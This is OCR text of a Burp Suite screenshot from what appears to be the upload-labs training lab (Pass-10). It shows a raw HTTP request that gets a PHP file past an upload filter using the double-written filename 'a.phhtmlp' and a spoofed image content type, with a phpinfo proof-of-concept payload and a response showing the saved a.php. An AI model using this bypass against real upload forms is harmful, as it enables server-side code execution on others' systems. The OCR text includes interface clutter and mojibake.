 Send
Cancel
<
▼
>
▼
Targ
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /Pass-10/index.php HTTP/1.1
2 Host: 192.168.20.203
3 Content-Length: 331
4 Cache-Control: max-age=0
5 Origin: http://192.168.20.203
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQ46JfAo53CCyredF
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.20.203/Pass-10/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ../upload/shell.php
16 ------WebKitFormBoundaryQ46JfAo53CCyredF
17 Content-Disposition: form-data; name="upload_file"; filename="a.phhtmlp"
18 Content-Type: image/jpeg
19
20
21 <?php phpinfo();?>
22 ------WebKitFormBoundaryQ46JfAo53CCyredF
23 Content-Disposition: form-data; name="submit"
24
25 涓婁紶
26 ------WebKitFormBoundaryQ46JfAo53CCyredF--
27
59 <form enctype="multipart/form-data"
method="post">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="
file" name="upload_file"/>
62 <input class="button" type="
submit" name="submit" value="
上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/a.php" width
="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="
copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">
c0ny1